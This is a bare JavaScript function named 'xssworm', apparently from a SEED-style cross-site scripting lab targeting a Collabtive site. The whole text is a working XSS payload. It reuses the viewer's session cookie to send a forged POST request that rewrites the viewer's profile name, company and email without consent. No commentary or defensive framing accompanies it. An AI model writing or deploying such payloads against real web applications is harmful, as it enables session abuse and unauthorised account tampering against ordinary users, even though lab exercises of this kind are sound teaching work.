 function xssworm()
{
var tabs = document.getElementById("contentwrapper").getElementsByTagName("li");
//user visit its own profile, so do not modify again
if(tabs && tabs.length > 1+onlineCount)
return;
var Ajax=null;
// Construct the header information for the HTTP request
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabcollabtive.com/manageuser.php?action=edit",true);
Ajax.setRequestHeader("Host","www.xsslabcollabtive.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
// Construct the content. The format of the content can be learned
// from LiveHTTPHeaders.
var company = "seedcompany";
var content="name="+ viewerName +"&company=" + company +"&email=affectyou@worm.xss";
// Send the HTTP POST request.
Ajax.send(content);
}